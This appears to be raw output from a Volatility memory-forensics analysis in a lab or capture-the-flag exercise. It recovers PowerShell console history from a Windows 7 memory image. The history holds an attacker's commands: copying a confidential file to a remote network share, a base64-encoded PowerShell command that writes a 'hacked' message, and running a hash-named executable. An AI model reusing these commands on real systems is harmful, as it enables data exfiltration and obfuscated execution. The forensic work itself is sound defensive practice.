 remnux@remnux:~/Desktop$ vol.py --profile=Win7SP1x64 -f recollection.bin consoles
Volatility Foundation Volatility Framework 2.6.1
/usr/local/lib/python2.7/dist-packages/volatility/plugins/community/YingLi/ssh_agent_key.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is
recated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.backends.openssl import backend
**************************************************
ConsoleProcess: conhost.exe Pid: 3524
Console: 0xff9d6200 CommandHistorySize: 50
HistoryBufferCount: 3 HistoryBufferMax: 4
OriginalTitle: %SystemRoot%\system32\cmd.exe
Title: C:\Windows\system32\cmd.exe - powershell
AttachedProcess: powershell.exe Pid: 3532 Handle: 0xdc
AttachedProcess: cmd.exe Pid: 4052 Handle: 0x60
----
CommandHistory: 0xc2c50 Application: powershell.exe Flags:
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
CommandHistory: 0xbef50 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 6 LastAdded: 5 LastDisplayed: 5
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0xdc
Cmd #0 at 0xc71c0: type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171\pulice\pass.txt
Cmd #1 at 0xbf230: powershell -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi"
Cmd #2 at 0x9d1a0: powershell.exe -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi"
Cmd #3 at 0xc72a0: cd .\Downloads
Cmd #4 at 0xbdf10: ls
Cmd #5 at 0xc2ee0: .\b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1.exe
----
CommandHistory: 0xbebe0 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 2 LastAdded: 1 LastDisplayed: 1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60